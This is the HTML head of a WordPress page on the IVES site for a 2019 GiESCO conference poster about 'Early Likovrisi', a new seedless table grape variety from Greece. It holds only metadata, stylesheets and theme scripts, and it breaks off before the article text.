

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/4034/
body_size: 19513
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Early likovrisi: the new white very early table grape seedless and resistant variety • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="This paper presents is the create, the study and ampelographic description the new «Early Likovrisi», that was created (2014) in Greece by Pantelis Zamanidis." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/4034/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Early likovrisi: the new white very early table grape seedless and resistant variety • IVES" />
		<meta property="og:description" content="This paper presents is the create, the study and ampelographic description the new «Early Likovrisi», that was created (2014) in Greece by Pantelis Zamanidis." />
		<meta property="og:url" content="https://ives-openscience.eu/4034/" />
		<meta property="article:published_time" content="2020-06-18T21:09:47+00:00" />
		<meta property="article:modified_time" content="2023-09-28T15:55:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Early likovrisi: the new white very early table grape seedless and resistant variety • IVES" />
		<meta name="twitter:description" content="This paper presents is the create, the study and ampelographic description the new «Early Likovrisi», that was created (2014) in Greece by Pantelis Zamanidis." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/4034\/#blogposting","name":"Early likovrisi: the new white very early table grape seedless and resistant variety \u2022 IVES","headline":"Early likovrisi: the new white very early table grape seedless and resistant variety","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2020-06-18T23:09:47+02:00","dateModified":"2023-09-28T17:55:57+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/4034\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/4034\/#webpage"},"articleSection":"GiESCO, GiESCO 2019, IVES Conference Series, Poster - Vine protection and sustainability, GiESCO, GiESCO 2019, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/4034\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","position":3,"name":"GiESCO","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","position":4,"name":"GiESCO 2019","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-protection-and-sustainability\/#listItem","name":"Poster - Vine protection and sustainability"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-protection-and-sustainability\/#listItem","position":5,"name":"Poster - Vine protection and sustainability","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-protection-and-sustainability\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/4034\/#listItem","name":"Early likovrisi: the new white very early table grape seedless and resistant variety"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/4034\/#listItem","position":6,"name":"Early likovrisi: the new white very early table grape seedless and resistant variety","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-protection-and-sustainability\/#listItem","name":"Poster - Vine protection and sustainability"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/4034\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/4034\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/4034\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/4034\/#webpage","url":"https:\/\/ives-openscience.eu\/4034\/","name":"Early likovrisi: the new white very early table grape seedless and resistant variety \u2022 IVES","description":"This paper presents is the create, the study and ampelographic description the new \u00abEarly Likovrisi\u00bb, that was created (2014) in Greece by Pantelis Zamanidis.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/4034\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2020-06-18T23:09:47+02:00","dateModified":"2023-09-28T17:55:57+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F4034%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F4034%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
